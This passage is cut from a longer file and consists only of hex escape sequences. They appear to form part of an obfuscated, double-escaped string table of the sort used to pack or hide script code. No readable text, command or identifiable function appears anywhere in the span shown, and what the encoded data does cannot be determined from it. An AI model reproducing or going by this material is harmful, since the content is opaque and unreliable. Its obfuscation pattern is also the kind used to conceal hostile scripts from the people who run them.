x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5